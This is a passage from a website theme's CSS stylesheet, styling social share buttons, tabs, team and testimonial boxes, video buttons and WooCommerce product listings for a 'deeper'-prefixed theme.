    background-color: #cb2027;
}
.deeper-socials.social-bg-colorful a.flickr {
    background-color: #ff0084;
}
.deeper-socials.social-bg-colorful a.rss {
    background-color: #f2890a;
}
.deeper-socials.social-bg-colorful a.behance {
    background-color: #1769ff;
}
.deeper-socials.social-bg-colorful a.vine {
    background-color: #00bf8f;
}
.deeper-socials.social-bg-colorful a.email {
    background-color: #7d7d7d;
}
.deeper-socials.social-bg-colorful a.sms {
    background-color: #ffbd00;
}
.deeper-socials.social-bg-colorful a.sharethis {
    background-color: #95d03a;
}
.deeper-socials.social-bg-colorful a.reddit {
    background-color: #ff4500;
}
.deeper-socials.social-bg-colorful a.tumblr {
    background-color: #32506d;
}
.deeper-socials.social-bg-colorful a.digg {
    background-color: #262626;
}
.deeper-socials.social-bg-colorful a.stumbleupon {
    background-color: #eb4924;
}
.deeper-socials.social-bg-colorful a.whatsapp {
    background-color: #25d366;
}
.deeper-socials.social-bg-colorful a.vk {
    background-color: #4c6c91;
}
.deeper-socials.social-bg-colorful a.weibo {
    background-color: #ff9933;
}
.deeper-socials.social-bg-colorful a.odnoklassniki {
    background-color: #d7772d;
}
.deeper-socials.social-bg-colorful a.xing {
    background-color: #1a7576;
}
.deeper-socials.social-bg-colorful a.print {
    background-color: #222222;
}
.deeper-socials.social-bg-colorful a.blogger {
    background-color: #ff8000;
}
.deeper-socials.social-bg-colorful a.flipboard {
    background-color: #e12828;
}
.deeper-socials.social-bg-colorful a.meneame {
    background-color: #ff6400;
}
.deeper-socials.social-bg-colorful a.mailru {
    background-color: #168de2;
}
.deeper-socials.social-bg-colorful a.delicious {
    background-color: #205cc0;
}
.deeper-socials.social-bg-colorful a.livejournal {
    background-color: #00b0ea;
}

/*-- Hover --*/
.deeper-socials.hover-social-colorful a.facebook:hover {
    color: #3b5998;
}
.deeper-socials.hover-social-colorful a.twitter:hover {
    color: #00aced;
}
.deeper-socials.hover-social-colorful a.google:hover {
    color: #dc4a38;
}
.deeper-socials.hover-social-colorful a.dribbble:hover {
    color: #ea4c89;
}
.deeper-socials.hover-social-colorful a.youtube:hover {
    color: #bb0000;
}
.deeper-socials.hover-social-colorful a.linkedin:hover {
    color: #007bb6;
}
.deeper-socials.hover-social-colorful a.instagram:hover {
    color: #fe1f49;
}
.deeper-socials.hover-social-colorful a.pinterest:hover {
    color: #cb2027;
}
.deeper-socials.hover-social-colorful a.flickr:hover {
    color: #ff0084;
}
.deeper-socials.hover-social-colorful a.rss:hover {
    color: #f2890a;
}
.deeper-socials.hover-social-colorful a.behance:hover {
    color: #1769ff;
}
.deeper-socials.hover-social-colorful a.vine:hover {
    color: #00bf8f;
}
.deeper-socials.hover-social-colorful a.email:hover {
    color: #7d7d7d;
}
.deeper-socials.hover-social-colorful a.sms:hover {
    color: #ffbd00;
}
.deeper-socials.hover-social-colorful a.sharethis:hover {
    color: #95d03a;
}
.deeper-socials.hover-social-colorful a.reddit:hover {
    color: #ff4500;
}
.deeper-socials.hover-social-colorful a.tumblr:hover {
    color: #32506d;
}
.deeper-socials.hover-social-colorful a.digg:hover {
    color: #262626;
}
.deeper-socials.hover-social-colorful a.stumbleupon:hover {
    color: #eb4924;
}
.deeper-socials.hover-social-colorful a.whatsapp:hover {
    color: #25d366;
}
.deeper-socials.hover-social-colorful a.vk:hover {
    color: #4c6c91;
}
.deeper-socials.hover-social-colorful a.weibo:hover {
    color: #ff9933;
}
.deeper-socials.hover-social-colorful a.odnoklassniki:hover {
    color: #d7772d;
}
.deeper-socials.hover-social-colorful a.xing:hover {
    color: #1a7576;
}
.deeper-socials.hover-social-colorful a.print:hover {
    color: #222222;
}
.deeper-socials.hover-social-colorful a.blogger:hover {
    color: #ff8000;
}
.deeper-socials.hover-social-colorful a.flipboard:hover {
    color: #e12828;
}
.deeper-socials.hover-social-colorful a.meneame:hover {
    color: #ff6400;
}
.deeper-socials.hover-social-colorful a.mailru:hover {
    color: #168de2;
}
.deeper-socials.hover-social-colorful a.delicious:hover {
    color: #205cc0;
}
.deeper-socials.hover-social-colorful a.livejournal:hover {
    color: #00b0ea;
}

.deeper-socials.hover-bg-colorful a {
    transition: color 0.1ms ease-out;
}
.deeper-socials.hover-bg-colorful a:after {
    display: block;
}
.deeper-socials.hover-bg-colorful a:hover {
    color: #fff;
}
.deeper-socials.hover-bg-colorful a.facebook:hover:after {
    background-color: #3b5998;
    color: #3b5998;
}
.deeper-socials.hover-bg-colorful a.twitter:hover:after {
    background-color: #00aced;
    color: #00aced;
}
.deeper-socials.hover-bg-colorful a.google:hover:after {
    background-color: #dc4a38;
    color: #dc4a38;
}
.deeper-socials.hover-bg-colorful a.dribbble:hover:after {
    background-color: #ea4c89;
    color: #ea4c89;
}
.deeper-socials.hover-bg-colorful a.youtube:hover:after {
    background-color: #bb0000;
    color: #bb0000;
}
.deeper-socials.hover-bg-colorful a.linkedin:hover:after {
    background-color: #007bb6;
    color: #007bb6;
}
.deeper-socials.hover-bg-colorful a.instagram:hover:after {
    background-color: #fe1f49;
    color: #fe1f49;
}
.deeper-socials.hover-bg-colorful a.pinterest:hover:after {
    background-color: #cb2027;
    color: #cb2027;
}
.deeper-socials.hover-bg-colorful a.flickr:hover:after {
    background-color: #ff0084;
    color: #ff0084;
}
.deeper-socials.hover-bg-colorful a.rss:hover:after {
    background-color: #f2890a;
    color: #f2890a;
}
.deeper-socials.hover-bg-colorful a.behance:hover:after {
    background-color: #1769ff;
    color: #1769ff;
}
.deeper-socials.hover-bg-colorful a.vine:hover:after {
    background-color: #00bf8f;
    color: #00bf8f;
}
.deeper-socials.hover-bg-colorful a.email:hover:after {
    background-color: #7d7d7d;
    color: #7d7d7d;
}
.deeper-socials.hover-bg-colorful a.sms:hover:after {
    background-color: #ffbd00;
    color: #ffbd00;
}
.deeper-socials.hover-bg-colorful a.sharethis:hover:after {
    background-color: #95d03a;
    color: #95d03a;
}
.deeper-socials.hover-bg-colorful a.reddit:hover:after {
    background-color: #ff4500;
    color: #ff4500;
}
.deeper-socials.hover-bg-colorful a.tumblr:hover:after {
    background-color: #32506d;
    color: #32506d;
}
.deeper-socials.hover-bg-colorful a.digg:hover:after {
    background-color: #262626;
    color: #262626;
}
.deeper-socials.hover-bg-colorful a.stumbleupon:hover:after {
    background-color: #eb4924;
    color: #eb4924;
}
.deeper-socials.hover-bg-colorful a.whatsapp:hover:after {
    background-color: #25d366;
    color: #25d366;
}
.deeper-socials.hover-bg-colorful a.vk:hover:after {
    background-color: #4c6c91;
    color: #4c6c91;
}
.deeper-socials.hover-bg-colorful a.weibo:hover:after {
    background-color: #ff9933;
    color: #ff9933;
}
.deeper-socials.hover-bg-colorful a.odnoklassniki:hover:after {
    background-color: #d7772d;
    color: #d7772d;
}
.deeper-socials.hover-bg-colorful a.xing:hover:after {
    background-color: #1a7576;
    color: #1a7576;
}
.deeper-socials.hover-bg-colorful a.print:hover:after {
    background-color: #222222;
    color: #222222;
}
.deeper-socials.hover-bg-colorful a.blogger:hover:after {
    background-color: #ff8000;
    color: #ff8000;
}
.deeper-socials.hover-bg-colorful a.flipboard:hover:after {
    background-color: #e12828;
    color: #e12828;
}
.deeper-socials.hover-bg-colorful a.meneame:hover:after {
    background-color: #ff6400;
    color: #ff6400;
}
.deeper-socials.hover-bg-colorful a.mailru:hover:after {
    background-color: #168de2;
    color: #168de2;
}
.deeper-socials.hover-bg-colorful a.delicious:hover:after {
    background-color: #205cc0;
    color: #205cc0;
}
.deeper-socials.hover-bg-colorful a.livejournal:hover:after {
    background-color: #00b0ea;
    color: #00b0ea;
}

/* SVG
-------------------------------------------------------------- */
.deeper-icon-box.icon-left .deeper-icon,
.deeper-icon-box.icon-left .deeper-svg,
.deeper-icon-box.icon-left .image-wrap {
    position: absolute;
    left: 0;
    top: 0;
}

.deeper-icon-box.icon-right .deeper-icon,
.deeper-icon-box.icon-right .deeper-svg,
.deeper-icon-box.icon-right .image-wrap {
    position: absolute;
    right: 0;
    top: 0;
}

.deeper-svg {
    transition: 0.3s;
    display: block;
}
.deeper-svg.align-center {
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
}
.deeper-svg.align-right {
    margin-right: 0 !important;
    margin-left: auto !important;
}
.deeper-svg.icon-has-width {
    text-align: center;
}
.deeper-svg.icon-has-height .svg-wrap {
    top: 50%;
    transform: translateY(-50%);
}
.deeper-svg .svg-wrap {
    position: relative;
    display: inline-block;
    transition: 0.3s;
    width: 100%;
}

.deeper-svg .deeper-path {
    fill: none !important;
}

.svg-accent svg path {
    stroke: #4a44f2;
}

/* Tabs
-------------------------------------------------------------- */

.deeper-adv-tabs .tab-title {
    margin: 0;
    display: flex;
    list-style: none;
    border-bottom: 1px solid #ebebeb;
    transition: 0.3s;
}

.deeper-adv-tabs .tab-title .item-title {
    list-style: none;
    display: inline-block;
    transition: 0.3s;
    text-align: center;
    margin-right: 15px;
}

.deeper-adv-tabs .tab-title .item-title:last-child {
    margin-right: 0;
}

.deeper-adv-tabs .tab-title .item-title .anchor-link {
    font-size: 16px;
    font-weight: 500;
    color: #393e46;
    cursor: pointer;
    padding: 0 30px 15px;
    transition: none;
    border-bottom: none;
    display: inline-block;
    position: relative;
}

.deeper-adv-tabs .tab-title .item-title .anchor-link:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 100%;
    height: 3px;
    background-color: #00dadc;
    opacity: 0;
    transition: 0.3s;
    content: "";
}

.deeper-adv-tabs .tab-title .item-title.active > .anchor-link:after {
    opacity: 1;
}

.deeper-adv-tabs .tab-content-wrap {
    margin-top: 35px;
}

@media only screen and (max-width: 991px) {
    .deeper-adv-tabs .anchor-link .image-icon,
    .deeper-adv-tabs .tab-title .item-title .anchor-link .icon {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-adv-tabs .tab-title {
        border-bottom: 0;
    }
    .deeper-adv-tabs .tab-title .item-title .title {
        margin-bottom: 0;
    }
    .deeper-adv-tabs .tab-title .item-title {
        display: inline;
        width: 100%;
    }
    .deeper-adv-tabs.style-1 .tab-title,
    .deeper-adv-tabs.style-2 .tab-title,
    .deeper-adv-tabs .tab-title .item-title.active .anchor-link {
        box-shadow: none;
        text-align: center;
    }
    .deeper-adv-tabs.style-1 .tab-title .item-title .anchor-link {
        padding: 7px 10px;
        margin: 0 4px 8px 4px;
    }
    .deeper-adv-tabs.style-2 .tab-title .item-title .anchor-link {
        border: 1px solid #414757;
        padding: 7px 10px;
        margin: 0 4px 8px 4px;
    }
}

/* Price Tabs */
.deeper-adv-tabs.price-tabs .tab-title {
    text-align: center;
    border-bottom: none;
    display: block;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title {
    position: relative;
    margin: 0;
    background-color: #fff;
    display: inline-block;
    height: 50px;
    padding: 2px;
    width: fit-content;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title:first-child {
    border-radius: 5px 0 0 5px;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title:last-child {
    border-radius: 0 5px 5px 0;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title .tag {
    position: absolute;
    bottom: 30px;
    left: 83%;
    display: inline-block;
    color: #4a44f2;
    font-size: 12px;
    line-height: 20px;
    font-weight: 700;
    border-radius: 5px;
    padding: 10px 15px;
    background-color: #cfcdfe;
    white-space: nowrap;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title .anchor-link:after {
    display: none;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title .anchor-link {
    font-size: 14px;
    line-height: 26px;
    padding: 10px 40px;
    height: 46px;
    font-weight: 600;
    border-radius: 5px;
    margin: 0;
    color: #b1b3b5;
}
.deeper-adv-tabs.price-tabs .tab-title .item-title.active .anchor-link {
    background-color: #4a44f2;
    color: #fff;
}
.deeper-adv-tabs.price-tabs .tab-content-wrap {
    margin-top: 100px;
}

/* Dark mode */
.deeper-adv-tabs.price-tabs.dark-mode .tab-title .item-title {
    background-color: #242b34;
}
.deeper-adv-tabs.price-tabs.dark-mode .tab-title .item-title .tag {
    color: #63985c;
    background-color: #e3fecd;
}
.deeper-adv-tabs.price-tabs.dark-mode .tab-title .item-title .anchor-link {
    color: #6a727f;
}
.deeper-adv-tabs.price-tabs.dark-mode .tab-title .item-title.active .anchor-link {
    color: #fff;
    background-image: linear-gradient(to right, #f66767, #f68826);
}

@media only screen and (max-width: 991px) {
    .deeper-adv-tabs.price-tabs .tab-content-wrap {
        margin-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-adv-tabs.price-tabs .tab-content-wrap {
        margin-top: 60px;
    }
}
/*
TEAMS
-------------------------------------------------------------- */

.deeper-team-box {
    position: relative;
    overflow: hidden;
}

.deeper-team-box .avatar {
    position: relative;
    overflow: hidden;
    transition: 0.5s;
    border-radius: 10px;
    overflow: hidden;
}
.deeper-team-box .avatar img {
    width: 100%;
    height: auto;
    transition: 0.5s;
}

.deeper-team-box .team-name {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 0;
}
.deeper-team-box .team-position {
    font-size: 18px;
    line-height: 30px;
}

.deeper-team-box .avatar:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: #4a44f2;
    opacity: 0;
    transform: scale(0.9);
    transition: 0.5s;
}

.deeper-team-box:hover .avatar:after {
    transform: scale(1);
    opacity: 1;
}

.deeper-team-box.style-1 .info-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    transform: translateY(20px);
    opacity: 0;
    transition: 0.5s;
}

.deeper-team-box.style-1:hover .info-wrap {
    transform: translateX(0);
    opacity: 1;
}

.deeper-team-box.style-1 .team-name {
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    line-height: 1.3;
    margin-bottom: 7px;
}

.deeper-team-box .team-name a {
    color: inherit;
    transition: 0.3s;
}
.deeper-team-box.style-1 .team-name:hover {
    opacity: 0.7;
}

.deeper-team-box.style-1 .team-pos {
    font-size: 14px;
    color: #d3d3d3;
}

.deeper-team-box.style-1 .team-socials {
    margin-top: 40px;
}
.deeper-team-box .team-socials a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.3);
    transition: 0.5s;
    border-radius: 50%;
    margin: 0 10px;
}
.deeper-team-box .team-socials .fa-facebook-f:before {
    content: "\f39e" !important;
}
.deeper-team-box .team-socials a:hover {
    opacity: 0.8;
}

.deeper-team-box.color-2 .avatar:after {
    background-color: #562e77;
}

.deeper-team-box.color-2:hover .avatar:after {
    opacity: 0.9;
}

.deeper-team-box.color-2 .team-socials a:hover {
    opacity: 0.7;
}
.deeper-team-box.color-3 .avatar:after {
    background-color: #4a44f2;
}

.deeper-team-box.color-3:hover .avatar:after {
    opacity: 0.8;
}

.deeper-team-box.color-3 .team-socials a:hover {
    background-color: #2d63d1;
}

/* Style 2 */
.deeper-team-box.style-2 {
    text-align: center;
}
.deeper-team-box.style-2 .avatar {
    border-radius: 10px;
    overflow: hidden;
}
.deeper-team-box.style-2 .team-socials {
    position: absolute;
    bottom: 60px;
    left: 0;
    text-align: center;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
    transform: translateY(20px);
}
.deeper-team-box.style-2:hover .team-socials {
    opacity: 1;
    transform: translateY(0);
}
.deeper-team-box.style-2 .team-name {
    font-size: 22px;
    line-height: 35px;
    margin-top: 32px;
}
.deeper-team-box.style-2 .team-name:hover {
    color: #4a44f2;
}
.deeper-team-box.style-2 .team-pos {
    font-size: 14px;
    margin-top: 14px;
}
/*
TESTIMONIALS
-------------------------------------------------------------- */
.deeper-testimonial-box {
    position: relative;
}
.deeper-testimonial-box .avatar {
    display: inline-block;
    z-index: 1;
}
.deeper-testimonial-box .texts {
    transition: 0.3s;
}
.deeper-testimonial-box .title {
    font-size: 18px;
    line-height: 1.667;
    margin-bottom: 25px;
}
.deeper-testimonial-box .comment {
    margin-bottom: 35px;
    font-weight: 400;
    font-size: 30px;
    line-height: 48px;
}
.deeper-testimonial-box .author-name,
.deeper-testimonial-box .author-position {
    font-size: 18px;
    line-height: 34px;
    margin-bottom: 0;
}
.deeper-testimonial-box .author-name {
    font-weight: 700;
}
.deeper-testimonial-box .rating {
    margin-bottom: 4px;
}

.deeper-testimonial-box.quotes-white:after {
    filter: brightness(2);
}
/* Style 1 */
.deeper-testimonial-box.style-1:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 82px;
    height: 54px;
    content: "";
    background-image: url("assets/img/quotes.png");
    background-size: cover;
}
/* Style 2 */
.deeper-testimonial-box.style-2 {
    padding-top: 80px;
}
.deeper-testimonial-box.style-2:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes-gray.png");
    background-size: cover;
}
.deeper-testimonial-box.style-2 .comment p {
    margin-bottom: 32px;
}

/* Style 3 */
.deeper-testimonial-box.style-3 {
    padding-top: 80px;
}
.deeper-testimonial-box.style-3:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes.png");
    background-size: cover;
}
.deeper-testimonial-box.style-3 .comment p {
    margin-bottom: 32px;
}

/* Style 4 */
.deeper-testimonial-box.style-4 .author-wrap {
    display: flex;
    align-items: center;
}
.deeper-testimonial-box.style-4 .author-wrap .avatar {
    margin-right: 30px;
}
/* Style 5 */
.deeper-testimonial-box.style-5 {
    padding: 85px 100px 65px;
}
.deeper-testimonial-box.style-5:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes-gray.png");
    background-size: cover;
    opacity: 0.5;
}
.deeper-testimonial-box.style-5 .comment {
    margin-bottom: 47px;
}
.deeper-testimonial-box.style-5 .avatar {
    margin-bottom: 10px;
}

/* Style 6 */
.deeper-testimonial-box.style-6 {
    padding: 95px 50px 0;
}
.deeper-testimonial-box.style-6:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes-gradient.png");
    background-size: cover;
}
.deeper-testimonial-box.style-6 .comment {
    max-width: 630px;
    font-size: 30px;
    line-height: 48px;
    margin: 0 auto 55px;
}
.deeper-testimonial-box.style-6 .avatar {
    margin-bottom: 10px;
}

/* Style 7 */
.deeper-testimonial-box.style-7 {
    padding: 67px 140px 63px;
    margin-top: 20px;
    background-color: #fff;
    border-radius: 10px;
}
.deeper-testimonial-box.style-7:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes.png");
    background-size: cover;
}
.deeper-testimonial-box.style-7 .comment {
    font-size: 30px;
    line-height: 48px;
    margin: 0 auto 47px;
}
.deeper-testimonial-box.style-7 .avatar {
    margin-bottom: 10px;
}

/* Style 8 */

.deeper-testimonial-box.style-8 .avatar {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    box-shadow: 0 30px 70px 0 rgba(193, 210, 212, 0.5);
}
.deeper-testimonial-box.style-8 .texts {
    padding: 95px 0 0 170px;
    position: relative;
}
.deeper-testimonial-box.style-8 .texts:after {
    position: absolute;
    top: 0;
    left: 170px;
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes.png");
    background-size: cover;
}

/* Style 9 */
.deeper-testimonial-box.style-9 {
    margin-top: 15px;
}
.deeper-testimonial-box.style-9 .texts {
    padding: 65px 100px 60px;
}
.deeper-testimonial-box.style-9 .texts:after {
    position: absolute;
    top: -15px;
    left: 50%;
    width: 52px;
    height: 34px;
    transform: translateX(-50%);
    content: "";
    opacity: 0.3;
    background-image: url("assets/img/quotes-gray.png");
    background-size: cover;
}
.deeper-testimonial-box.style-9 .comment {
    margin-bottom: 50px;
}
.deeper-testimonial-box.style-9 .avatar {
    margin-bottom: 10px;
}

/* Style 10 */
.deeper-testimonial-box.style-10 {
    padding-top: 80px;
}
.deeper-testimonial-box.style-10:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 52px;
    height: 34px;
    content: "";
    background-image: url("assets/img/quotes-gray.png");
    background-size: cover;
    opacity: 0.3;
}
.deeper-testimonial-box.style-10 .avatar {
    margin-top: 40px;
}

/* Custom Width of Carousel */
.deeper-carousel-box.testimonial-custom-width .item-flickity {
    width: 73.229%;
}

/* Center Mode */

.deeper-carousel-box.center-mode .item-flickity .deeper-testimonial-box {
    opacity: 0.3;
}
.deeper-carousel-box.center-mode .item-flickity.center .deeper-testimonial-box {
    opacity: 1;
}
.deeper-carousel-box.center-mode .item-flickity .deeper-testimonial-box.style-7 {
    opacity: 0.2;
}
.deeper-carousel-box.center-mode .item-flickity.center .deeper-testimonial-box.style-7 {
    opacity: 1;
    box-shadow: 0 30px 70px 0 rgba(227, 239, 240, 0.7);
}

@media only screen and (max-width: 1024px) {
    .deeper-testimonial-box.style-5 {
        padding: 85px 30px 65px;
    }
    .deeper-testimonial-box.style-7 {
        padding: 67px 30px 63px;
    }
}

@media only screen and (max-width: 991px) {
    .deeper-carousel-box.testimonial-custom-width .item-flickity {
        width: 100%;
    }
    .deeper-testimonial-box.style-1 .texts {
        padding: 65px 30px !important;
    }
    .deeper-carousel-box .deeper-testimonial-box .comment {
        font-size: 18px !important;
        line-height: 34px !important;
    }
    .deeper-testimonial-box.style-6 {
        padding: 95px 30px 0;
    }
    .deeper-testimonial-box.style-9 .texts {
        padding: 65px 30px 60px;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-testimonial-box.style-5 {
        padding: 40px 30px 0;
    }
    .deeper-testimonial-box.style-8 .avatar {
        display: none;
    }
    .deeper-testimonial-box.style-8 .texts {
        padding: 50px 0 0;
    }
    .deeper-testimonial-box.style-8 .texts:after {
        left: 0;
    }
    .deeper-carousel-box.testimonial-custom-width .item-flickity {
        opacity: 0;
    }
    .deeper-carousel-box.testimonial-custom-width .item-flickity.is-selected {
        padding-right: 15px !important;
        opacity: 1;
    }
}
/* Text
-------------------------------------------------------------- */
.deeper-text p,
.deeper-special-text p {
    margin: 0;
}

.deeper-special-text .inner {
    position: relative;
}

.deeper-text.text-has-width.align-center {
    margin: 0 auto;
}

.deeper-special-text .text {
    position: relative;
    display: inline-block;
    margin: 0;
}
.deeper-special-text .line {
    display: block;
    height: 2px;
    width: 100px;
    background-color: #4a44f2;
    transition: 1s cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-delay: 0.5s;
}
.deeper-special-text.align-center .line {
    margin: 0 auto;
}

.deeper-special-text.style-1 .text {
    padding-left: 100px;
}
.deeper-special-text.style-1 .line {
    position: absolute;
    top: 15px;
    left: 0;
}

/* Effect */
.deeper-special-text.align-left .line {
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
}
.deeper-special-text.align-right .line {
    clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}
.deeper-special-text.align-center .line {
    clip-path: polygon(50% 0, 50% 0, 50% 100%, 50% 100%);
}
.deeper-special-text.is-in-view .line {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}

/* Text Background Animation */
.deeper-text.text-has-bg-1 {
    margin-left: -17px;
    background-repeat: repeat;
    background-position-x: -130px;
    background-position-y: -70px;
    /*    animation: 30s bg-moving-1 ease-in-out forwards infinite;*/
    transition: 0.3s;
}

@media only screen and (max-width: 991px) {
    .deeper-special-text.style-1 .text {
        padding-left: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-text.text-has-bg-1 {
        animation: none;
    }
}

/*
VIDEO BUTTON
-------------------------------------------------------------- */

.deeper-video-icon {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 90px;
    line-height: 90px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    animation: video-pulse 2.5s infinite cubic-bezier(0.66, 0, 0, 1);
}

.deeper-video-icon:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 90px;
    height: 90px;
    line-height: 90px;
    font-size: 25px;
    font-family: "Font Awesome 5 Free";
    content: "\f04b";
    color: #4a44f2;
    margin-left: 2px;
}

.deeper-video-icon:hover {
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0.8;
}

.url-wrap .video-text {
    display: block;
    font-size: 36px;
    line-height: 56px;
    font-weight: 800;
    font-family: "Raleway";
    color: #fff;
    margin-top: 25px;
}

.deeper-video-icon.big,
.deeper-video-icon.big:before {
    width: 120px;
    height: 120px;
    line-height: 120px;
}
.deeper-video-icon.big:before {
    font-size: 30px;
}

.deeper-video-icon.small,
.deeper-video-icon.small:before {
    width: 70px;
    height: 70px;
    line-height: 70px;
}
.deeper-video-icon.small:before {
    font-size: 20px;
}

.deeper-video-icon.style-1 {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
    background-color: transparent;
    border: 1px solid #fff;
}

.deeper-video-icon.style-1:before {
    color: #fff;
}
.deeper-video-icon.style-1:hover {
    opacity: 0.8;
}

.deeper-video-icon.style-2 {
    background-color: #4a44f2;
    box-shadow: 0 0 0 0 rgba(15, 102, 220, 0.7);
}

.deeper-video-icon.style-2:before {
    color: #fff;
}

.deeper-video-icon.style-3 {
    background-color: transparent;
    stroke: #fff;
}

.deeper-video-icon.style-3:before {
    display: none;
}

.deeper-video-icon.style-4 {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.8);
}

.deeper-video-icon.style-4:before {
    color: #4d41e2;
}

@media only screen and (max-width: 767px) {
    .deeper-video-icon,
    .deeper-video-icon:before {
        width: 60px !important;
        height: 60px !important;
        line-height: 60px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 575px) {
    .url-wrap .video-text {
        display: none;
    }
}
/*
SHOP STYLE
-------------------------------------------------------------- */
/* Product Box */

.deeper-product-box .product-image {
    border-radius: 10px;
    position: relative;
    overflow: hidden;
}
.deeper-product-box .product-image img {
    transition: 0.5s;
}
.deeper-product-box .product-image .img2 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.deeper-product-box:hover img {
    transform: scale(1.1) rotate(1.5deg);
}
.deeper-product-box.has-2-img .product-image img {
    transition: 1s;
}
.deeper-product-box.has-2-img:hover img {
    transform: none;
}
.deeper-product-box.has-2-img:hover .img1 {
    opacity: 0;
}
.deeper-product-box.has-2-img:hover .img2 {
    opacity: 1;
}
.deeper-product-box .product-image .onsale {
    position: absolute;
    left: 30px;
    top: 30px;
    text-align: center;
    font-size: 16px;
    line-height: 40px;
    padding: 0 20px;
    background-color: #f65464;
    color: #fff;
    z-index: 999;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 5px;
}
.deeper-product-box .added_to_cart {
    display: none;
}
.deeper-product-box .btn-wrap {
    position: absolute;
    bottom: 30px;
    width: 100%;
    left: 0;
    text-align: center;
    opacity: 0;
    transform: translateY(10px);
    transition: 0.3s;
    display: none;
}
.deeper-product-box:hover .btn-wrap {
    opacity: 1;
    transform: translateY(0);
}

.deeper-product-box .btn-wrap .product-link,
.deeper-product-box .btn-wrap .add_to_cart_button {
    position: relative;
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 5px;
    overflow: hidden;
    display: inline-block;
    margin: 0 15px;
    padding: 0;
}
.deeper-product-box .btn-wrap .product-link:after,
.deeper-product-box .btn-wrap .add_to_cart_button:after {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    font-family: "Basic Icon";
    content: "\f12c";
    text-indent: 0;
    color: #6a727f;
    font-weight: 400;
}
.deeper-product-box .btn-wrap .product-link:after {
    content: "\f111";
    font-family: "Interface";
}
.deeper-product-box .product-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 600;
    color: #6a727f;
    margin: 35px 0 0;
}
.deeper-product-box .product-title a {
    color: inherit;
}
.deeper-product-box .product-title:hover,
.deeper-product-box.popular-product .product-title:hover {
    color: #4a44f2;
}
.deeper-product-box .price {
    color: #222831;
    font-weight: 600;
    margin-top: 12px;
    display: inline-block;
}
.deeper-product-box .price del {
    padding-right: 4px;
}
.deeper-product-box .price ins {
    background-color: transparent;
}
.deeper-product-box .product-cat {
    font-size: 14px;
    color: #6a727f;
    display: block;
    margin-top: 7px;
}
.deeper-product-box .product-cat a {
    color: inherit;
}

.deeper-product-box.popular-product .product-title {
    font-weight: 800;
    color: #393e46;
    font-size: 22px;
    line-height: 35px;
}

/* General */
.woocommerce-page #sidebar {
    margin-top: 115px;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    margin: 0;
    float: left;
    font-size: 16px;
    font-weight: 500;
    color: #6a727f;
    padding-top: 10px;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    border-radius: 5px;
    border: 1px solid #ebebeb;
    margin-bottom: 0;
    background-color: transparent;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 85px;
    height: 17px;
    position: relative;
    float: left;
